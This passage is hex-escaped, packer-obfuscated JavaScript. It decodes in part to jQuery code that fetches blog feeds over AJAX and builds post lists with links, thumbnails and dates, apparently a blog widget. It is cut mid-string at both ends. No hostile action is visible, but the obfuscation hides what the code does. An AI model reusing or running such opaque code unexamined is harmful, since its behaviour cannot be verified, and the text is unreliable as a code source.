x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x51\x7b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x72\x3d\x31\x70\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x66\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x72\x7d\x51\x7b\x6a\x20\x49\x3d\x31\x56\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x35\x74\x5d\x2b\x75\x2b\x61\x5b\x31\x4f\x5d\x2b\x49\x2b\x61\x5b\x35\x76\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x59\x5d\x2b\x31\x6a\x2b\x61\x5b\x32\x57\x5d\x7d\x3b\x54\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x35\x66\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x6b\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x4b\x28\x31\x6b\x3d\x3d\x31\x6f\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x35\x75\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x78\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x2c\x31\x6f\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x33\x5d\x29\x3b\x24\x5b\x61\x5b\x37\x32\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x32\x6f\x5d\x2b\x31\x78\x2b\x61\x5b\x32\x5a\x5d\x2b\x31\x6f\x2c\x31\x4e\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4b\x3a\x4e\x28\x76\x29\x7b\x6a\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6a\x20\x54\x3d\x61\x5b\x35\x72\x5d\x3b\x5a\x28\x6a\x20\x72\x3d\x30\x3b\x72\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x72\x2b\x2b\x29\x7b\x5a\x28\x6a\x20\x50\x3d\x30\x3b\x50\x3c\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4b\x28\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x38\x5d\x29\x7b\x75\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6a\x20\x31\x63\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x73\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x3b\x6a\x20\x31\x69\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x57\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x2c\x56\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x74\x3d\x57\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x69\x5b\x31\x44\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6a\x5d\x2b\x31\x74\x2b\x61\x5b\x32\x6d\x5d\x2b\x56\x3b\x6a\x20\x52\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x31\x70\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x64\x3d\x76\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x72\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x64\x7d\x51\x7b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x31\x72\x3d\x31\x70\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x32\x66\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x72\x7d\x51\x7b\x6a\x20\x49\x3d\x31\x56\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x35\x74\x5d\x2b\x75\x2b\x61\x5b\x31\x4f\x5d\x2b\x49\x2b\x61\x5b\x35\x76\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x63\x2b\x61\x5b\x31\x57\x5d\x2b\x31\x69\x2b\x61\x5b\x32\x59\x5d\x2b\x31\x6a\x2b\x61\x5b\x32\x57\x5d\x7d\x3b\x54\x2b\x3d\x61\x5b\x32\x76\x5d\x3b\x24\x28\x61\x5b\x35\x75\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x6b\x3d\x24\x28\x47\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x3b\x4b\x28\x31\x6b\x3d\x3d\x31\x78\x29\x7b\x24\x28\x47\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x35\x6f\x5d\x29\x5b\x61\x5b\x32\x52\x5d\x5d\x28\x24\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x49\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x3b\x24\x28\x61\x5b\x35\x6a\x5d\x29\x5b\x61\x5b\x32\x52\x5d\x5d\x28\x24\x28\x61\x5b\x33\x76\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x29\x29\x3b\x24\x28\x61\x5b\x33\x76\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x31\x38\x5d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x37\x41\x5d\x29\x5b\x61\x5b\x35\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x37\x43\x5d\x29\x5b\x61\x5b\x37\x44\x5d\x5d\x28\x7b\x37\x7a\x3a\x24\x28\x61\x5b\x37\x64\x5d\x29\x5b\x61\x5b\x36\x4c\x5d\x5d\x28\x29\x5b\x61\x5b\x36\x4e\x5d\x5d\x7d\x2c\x36\x4f\x29\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x36\x4a\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x33\x42\x3d\x24\x28\x47\x29\x3b\x6a\x20\x32\x53\x3d\x33\x42\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x29\x3b\x33\x42\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x32\x53\x5b\x61\x5b\x58\x5d\x5d\x28\x28\x32\x53\x5b\x61\x5b\x33\x46\x5d\x5d\x28\x61\x5b\x35\x6c\x5d\x29\x29\x2b\x31\x2c\x32\x53\x5b\x61\x5b\x33\x46\x5d\x5d\x28\x61\x5b\x35\x6e\x5d\x29\x29\x29\x3b\x33\x42\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x36\x46\x5d\x2c\x32\x53\x5b\x61\x5b\x58\x5d\x5d\x28\x28\x32\x53\x5b\x61\x5b\x33\x46\x5d\x5d\x28\x61\x5b\x35\x6c\x5d\x29\x29\x2b\x31\x2c\x32\x53\x5b\x61\x5b\x33\x46\x5d\x5d\x28\x61\x5b\x35\x6e\x5d\x29\x29\x29\x7d\x29\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x33\x61\x29\x7b\x6a\x20\x31\x6f\x3d\x33\x61\x28\x61\x5b\x36\x47\x5d\x29\x3b\x6a\x20\x52\x3d\x33\x61\x28\x61\x5b\x36\x52\x5d\x29\x3b\x33\x61\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x31\x6f\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x4e\x28\x52\x29\x7b\x31\x6f\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x35\x46\x5d\x2b\x37\x61\x2b\x61\x5b\x35\x6d\x5d\x2b\x33\x61\x28\x52\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x6b\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x53\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x3b\x33\x61\x5b\x61\x5b\x35\x39\x5d\x5d\x28\x52\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x2c\x4e\x28\x31\x6f\x29\x7b\x52\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x35\x46\x5d\x2b\x38\x69\x2b\x61\x5b\x35\x6d\x5d\x2b\x33\x61\x28\x31\x6f\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x35\x6b\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2b\x61\x5b\x33\x53\x5d\x29\x7d\x2c\x61\x5b\x33\x37\x5d\x29\x7d\x29\x3b\x24\x28\x4e\x28\x29\x7b\x24\x28\x61\x5b\x37\x54\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x34\x56\x5d\x5d\x28\x61\x5b\x35\x70\x5d\x2c\x61\x5b\x35\x68\x5d\x29\x7d\x29\x3b\x24\x28\x32\x63\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4e\x28\x29\x7b\x4e\x20\x34\x69\x28\x31\x63\x2c\x76\x2c\x31\x6a\x29\x7b\x24\x5b\x61\x5b\x37\x32\x5d\x5d\x28\x7b\x31\x50\x3a\x61\x5b\x32\x6f\x5d\x2b\x76\x2b\x61\x5b\x32\x5a\x5d\x2b\x31\x6a\x2c\x31\x4e\x3a\x61\x5b\x35\x39\x5d\x2c\x31\x51\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4b\x3a\x4e\x28\x56\x29\x7b\x5a\x28\x6a\x20\x75\x3d\x61\x5b\x31\x38\x5d\x2c\x54\x3d\x61\x5b\x37\x42\x5d\x2b\x76\x2b\x61\x5b\x32\x4a\x5d\x2b\x31\x54\x2b\x61\x5b\x37\x72\x5d\x2c\x31\x48\x3d\x30\x3b\x31\x48\x3c\x56\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x48\x2b\x2b\x29\x7b\x5a\x28\x6a\x20\x31\x5a\x3d\x30\x3b\x31\x5a\x3c\x56\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x31\x48\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x31\x5a\x2b\x2b\x29\x7b\x4b\x28\x61\x5b\x36\x38\x5d\x3d\x3d\x56\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x31\x48\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x31\x5a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x29\x7b\x75\x3d\x56\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x31\x48\x5d\x5b\x61\x5b\x36\x37\x5d\x5d\x5b\x31\x5a\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6a\x20\x31\x64\x3d\x56\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x31\x48\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x34\x42\x3d\x56\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x31\x48\x5d\x5b\x61\x5b\x31\x79\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x33\x48\x3d\x56\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x31\x48\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x38\x31\x5d\x5d\x3b\x6a\x20\x33\x4a\x3d\x56\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x31\x48\x5d\x5b\x61\x5b\x32\x6b\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x2c\x34\x54\x3d\x33\x4a\x5b\x61\x5b\x58\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x35\x67\x3d\x33\x4a\x5b\x61\x5b\x58\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x34\x55\x3d\x33\x4a\x5b\x61\x5b\x58\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x34\x41\x3d\x32\x69\x5b\x31\x44\x28\x35\x67\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x6a\x5d\x2b\x34\x55\x2b\x61\x5b\x32\x6d\x5d\x2b\x34\x54\x3b\x6a\x20\x52\x3d\x56\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x31\x48\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x30\x5d\x5d\x3b\x6a\x20\x31\x69\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x37\x67\x5d\x29\x3e\x2d\x31\x7c\x7c\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x37\x66\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x57\x3d\x56\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x36\x31\x5d\x5d\x5b\x31\x48\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x2c\x34\x58\x3d\x57\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x2c\x49\x3d\x34\x58\x7d\x51\x7b\x4b\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x32\x61\x5d\x29\x3e\x2d\x31\x29\x7b\x6a\x20\x73\x3d\x31\x69\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x31\x58\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x71\x5d\x29\x2c\x31\x78\x3d\x73\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x31\x53\x5d\x2c\x61\x5b\x37\x79\x5d\x29\x3b\x6a\x20\x49\x3d\x31\x78\x7d\x51\x7b\x6a\x20\x49\x3d\x61\x5b\x37\x74\x5d\x7d\x7d\x3b\x54\x2b\x3d\x61\x5b\x37\x76\x5d\x2b\x33\x48\x2b\x61\x5b\x32\x4c\x5d\x2b\x33\x48\x2b\x61\x5b\x32\x4a\x5d\x2b\x31\x54\x2b\x61\x5b\x31\x6d\x5d\x2b\x33\x48\x2b\x61\x5b\x37\x77\x5d\x2b\x75\x2b\x61\x5b\x31\x4f\x5d\x2b\x49\x2b\x61\x5b\x37\x78\x5d\x2b\x75\x2b\x61\x5b\x31\x6d\x5d\x2b\x31\x64\x2b\x61\x5b\x31\x57\x5d\x2b\x34\x42\x2b\x61\x5b\x32\x59\x5d\x2b\x34\x41\x2b\x61\x5b\x37\x65\x5d\x7d\x3b\x54\x2b\x3d\x61\x5b\x32\x76\x5d\x2c\x31\x63\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x54\x29\x7d\x7d\x29\x7d\x24\x28\x61\x5b\x36\x4d\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6a\x20\x31\x63\x3d\x24\x28\x47\x29\x2c\x76\x3d\x31\x63\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x6a\x3d\x33\x3b\x34\x69\x28\x31\x63\x2c\x76\x2c\x31\x6a\x29\x7d\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x4b\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x4e\x28\x33\x5a\x2c\x33\x44\x29\x7b\x31\x6e\x20\x33\x44\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x33\x44\x2c\x33\x44\x2b\x61\x5b\x36\x48\x5d\x2b\x31\x54\x29\x7d\x29\x3b\x24\x28\x61\x5b\x36\x49\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x34\x56\x5d\x5d\x28\x61\x5b\x35\x70\x5d\x2c\x61\x5b\x35\x68\x5d\x29\x3b\x6a\x20\x73\x3d\x61\x5b\x37\x63\x5d\x3b\x6a\x20\x6f\x3d\x61\x5b\x36\x54\x5d\x3b\x6a\x20\x75\x3d\x61\x5b\x36\x57\x5d\x3b\x24\x28\x61\x5b\x38\x73\x5d\x29\x5b\x61\x5b\x33\x68\x5d\x5d\x28\x73\x2c\x61\x5b\x38\x42\x5d\x29\x3b\x24\x28\x61\x5b\x34\x51\x5d\x29\x5b\x61\x5b\x33\x68\x5d\x5d\x28\x6f\x2c\x61\x5b\x38\x64\x5d\x29\x3b\x24\x28\x61\x5b\x34\x51\x5d\x29\x5b\x61\x5b\x33\x68\x5d\x5d\x28\x75\x2c\x61\x5b\x37\x4d\x5d\x29\x5c\x27\x2c\x36\x32\x2c\x62\x66\x2c\x5c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x67\x7c\x62\x68\x7c\x62\x36\x7c\x62\x69\x7c\x62\x6b\x7c\x62\x6c\x7c\x7c\x62\x6d\x7c\x62\x6e\x7c\x62\x6f\x7c\x62\x70\x7c\x62\x71\x7c\x62\x72\x7c\x62\x73\x7c\x7c\x62\x74\x7c\x62\x75\x7c\x62\x6a\x7c\x7c\x62\x34\x7c\x7c\x61\x52\x7c\x62\x33\x7c\x61\x47\x7c\x61\x48\x7c\x61\x49\x7c\x61\x4a\x7c\x61\x4b\x7c\x61\x4c\x7c\x61\x4d\x7c\x61\x4e\x7c\x61\x4f\x7c\x61\x50\x7c\x61\x46\x7c\x61\x51\x7c\x61\x53\x7c\x38\x48\x7c\x61\x54\x7c\x61\x55\x7c\x38\x47\x7c\x61\x56\x7c\x61\x57\x7c\x61\x58\x7c\x61\x59\x7c\x7c\x61\x5a\x7c\x62\x30\x7c\x62\x31\x7c\x62\x32\x7c\x62\x76\x7c\x62\x35\x7c\x62\x77\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x62\x59\x7c\x63\x30\x7c\x63\x31\x7c\x63\x32\x7c\x63\x33\x7c\x63\x34\x7c\x63\x35\x7c\x63\x36\x7c\x63\x37\x7c\x63\x38\x7c\x63\x39\x7c\x63\x61\x7c\x39\x39\x7c\x38\x46\x7c\x62\x5a\x7c\x63\x62\x7c\x39\x33\x7c\x63\x64\x7c\x63\x65\x7c\x63\x66\x7c\x63\x67\x7c\x63\x68\x7c\x63\x69\x7c\x63\x6a\x7c\x63\x6b\x7c\x63\x6c\x7c\x63\x6d\x7c\x63\x6e\x7c\x63\x63\x7c\x38\x49\x7c\x62\x58\x7c\x62\x4b\x7c\x62\x57\x7c\x62\x7a\x7c\x62\x41\x7c\x62\x42\x7c\x62\x43\x7c\x62\x44\x7c\x62\x45\x7c\x62\x46\x7c\x39\x36\x7c\x62\x47\x7c\x62\x48\x7c\x62\x49\x7c\x39\x31\x7c\x62\x79\x7c\x62\x4a\x7c\x62\x4c\x7c\x62\x4d\x7c\x39\x34\x7c\x62\x4e\x7c\x62\x4f\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x30\x7c\x62\x50\x7c\x62\x51\x7c\x62\x52\x7c\x62\x53\x7c\x39\x32\x7c\x62\x54\x7c\x62\x55\x7c\x61\x44\x7c\x62\x78\x7c\x61\x45\x7c\x61\x63\x7c\x61\x43\x7c\x39\x6b\x7c\x39\x6c\x7c\x39\x6d\x7c\x39\x6e\x7c\x39\x6f\x7c\x39\x70\x7c\x39\x71\x7c\x39\x72\x7c\x39\x73\x7c\x39\x74\x7c\x39\x75\x7c\x39\x6a\x7c\x39\x76\x7c\x39\x78\x7c\x39\x79\x7c\x39\x7a\x7c\x39\x41\x7c\x39\x42\x7c\x39\x43\x7c\x39\x44\x7c\x39\x45\x7c\x39\x46\x7c\x39\x47\x7c\x39\x48\x7c\x39\x77\x7c\x39\x68\x7c\x38\x58\x7c\x38\x4c\x7c\x38\x4d\x7c\x38\x4e\x7c\x38\x4f\x7c\x38\x50\x7c\x38\x51\x7c\x38\x52\x7c\x38\x53\x7c\x38\x54\x7c\x38\x4b\x7c\x38\x55\x7c\x38\x57\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x38\x5a\x7c\x39\x61\x7c\x39\x63\x7c\x39\x64\x7c\x39\x65\x7c\x39\x66\x7c\x38\x56\x7c\x38\x4a\x7c\x39\x62\x7c\x38\x59\x7c\x39\x49\x7c\x39\x69\x7c\x39\x4b\x7c\x39\x4a\x7c\x61\x65\x7c\x61\x66\x7c\x61\x67\x7c\x61\x68\x7c\x61\x69\x7c\x61\x6a\x7c\x61\x6b\x7c\x61\x6c\x7c\x61\x6d\x7c\x61\x6e\x7c\x61\x6f\x7c\x61\x64\x7c\x61\x70\x7c\x61\x72\x7c\x61\x73\x7c\x61\x74\x7c\x61\x75\x7c\x61\x76\x7c\x61\x77\x7c\x61\x78\x7c\x61\x79\x7c\x61\x7a\x7c\x61\x41\x7c\x61\x42\x7c\x61\x71\x7c\x61\x62\x7c\x39\x59\x7c\x61\x61\x7c\x39\x4d\x7c\x39\x4e\x7c\x39\x4f\x7c\x39\x50\x7c\x39\x51\x7c\x39\x52\x7c\x39\x53\x7c\x39\x54\x7c\x39\x55\x7c\x39\x56\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x39\x57\x7c\x39\x4c\x7c\x39\x58\x7c\x39\x5a\x7c\x61\x30\x7c\x61\x31\x7c\x61\x32\x7c\x61\x33\x7c\x61\x34\x7c\x61\x35\x7c\x61\x36\x7c\x61\x37\x7c\x61\x38\x7c\x61\x39\x7c\x63\x6f\x7c\x62\x56\x7c\x63\x71\x7c\x64\x48\x7c\x65\x48\x7c\x65\x47\x7c\x65\x4a\x7c\x65\x4b\x7c\x65\x4c\x7c\x65\x4d\x7c\x65\x4e\x7c\x65\x4f\x7c\x65\x50\x7c\x65\x51\x7c\x65\x46\x7c\x65\x52\x7c\x65\x54\x7c\x65\x55\x7c\x65\x56\x7c\x65\x57\x7c\x65\x58\x7c\x65\x59\x7c\x65\x5a\x7c\x66\x30\x7c\x66\x31\x7c\x66\x32\x7c\x66\x33\x7c\x39\x35\x7c\x65\x53\x7c\x65\x44\x7c\x66\x36\x7c\x65\x71\x7c\x65\x43\x7c\x65\x65\x7c\x65\x66\x7c\x65\x67\x7c\x65\x68\x7c\x65\x69\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x65\x6a\x7c\x65\x6b\x7c\x65\x6c\x7c\x65\x6d\x7c\x65\x6e\x7c\x65\x6f\x7c\x65\x64\x7c\x65\x70\x7c\x65\x72\x7c\x65\x73\x7c\x65\x74\x7c\x65\x75\x7c\x65\x76\x7c\x65\x77\x7c\x65\x78\x7c\x65\x79\x7c\x65\x7a\x7c\x65\x41\x7c\x65\x42\x7c\x66\x35\x7c\x65\x45\x7c\x66\x37\x7c\x66\x74\x7c\x66\x4c\x7c\x66\x50\x7c\x66\x43\x7c\x66\x57\x7c\x66\x44\x7c\x66\x45\x7c\x66\x46\x7c\x66\x47\x7c\x66\x41\x7c\x66\x48\x7c\x66\x49\x7c\x66\x4a\x7c\x66\x4b\x7c\x66\x42\x7c\x66\x4d\x7c\x39\x38\x7c\x66\x4f\x7c\x66\x51\x7c\x66\x52\x7c\x66\x53\x7c\x66\x54\x7c\x66\x55\x7c\x66\x56\x7c\x66\x6c\x7c\x39\x37\x7c\x66\x39\x7c\x66\x61\x7c\x66\x62\x7c\x66\x63\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x64\x7c\x66\x65\x7c\x66\x66\x7c\x66\x67\x7c\x66\x7a\x7c\x66\x68\x7c\x66\x69\x7c\x66\x6a\x7c\x66\x38\x7c\x66\x6b\x7c\x66\x6d\x7c\x66\x6e\x7c\x66\x6f\x7c\x66\x70\x7c\x66\x71\x7c\x66\x72\x7c\x66\x73\x7c\x66\x76\x7c\x66\x77\x7c\x66\x75\x7c\x65\x49\x7c\x65\x63\x7c\x64\x6a\x7c\x65\x61\x7c\x63\x54\x7c\x63\x55\x7c\x63\x56\x7c\x63\x58\x7c\x63\x59\x7c\x63\x5a\x7c\x64\x30\x7c\x64\x32\x7c\x64\x33\x7c\x64\x34\x7c\x64\x36\x7c\x64\x37\x7c\x64\x38\x7c\x64\x61\x7c\x64\x62\x7c\x64\x63\